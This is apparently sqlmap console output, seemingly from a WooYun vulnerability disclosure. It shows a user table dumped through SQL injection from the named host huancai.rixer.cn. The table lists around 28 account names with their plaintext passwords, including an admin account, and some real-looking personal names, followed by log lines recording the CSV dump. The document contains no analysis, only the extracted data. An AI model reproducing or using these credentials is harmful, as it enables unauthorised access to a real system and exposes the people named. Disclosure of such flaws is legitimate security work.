 sqlmap.py
+-----------+----------+----------+
| Name | Password | TrueName |
+-----------+----------+----------+
| admin | 7292792 | 管理员 |
| gao | g123 | 高采 |
| gold2 | 123 | <blank> |
| gold3 | 123 | <blank> |
| gold4 | 123 | <blank> |
| gold5 | 123 | <blank> |
| gold6 | 123 | <blank> |
| gold7 | 123 | <blank> |
| gold8 | 123 | <blank> |
| gscyc | gscyc | 高采 |
| hc | h123 | 欢采 |
| hcrz | hcrz123 | <blank> |
| hcrzyq | 7540661 | <blank> |
| HCRZYQDDS | 7540515 | <blank> |
| jm | 123 | 匿名 |
| jys | 1117 | amtf |
| lgm | 123 | 雷光明 |
| q | 1 | <blank> |
| rxe | 123 | <blank> |
| ty1 | 123 | <blank> |
| ty2 | 123 | <blank> |
| ty3 | 123 | <blank> |
| ty4 | 123 | <blank> |
| ty5 | 123 | <blank> |
| ty6 | 123 | <blank> |
| ty7 | 123 | <blank> |
| ty8 | 123 | <blank> |
| ty9 | 123 | <blank> |
+-----------+----------+----------+
[17:16:11] [WARNING] table 'rxeDataCenter.dbo.UserGroup' dumped to CSV file 'C:\
Documents and Settings\Administrator\.sqlmap\output\huancai.rixer.cn\dump\rxeDat
aCenter\UserGroup-a777312f.csv'
[17:16:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\huancai.rixer.cn'
www.wooyun.org
[*] shutting down at 17:16:11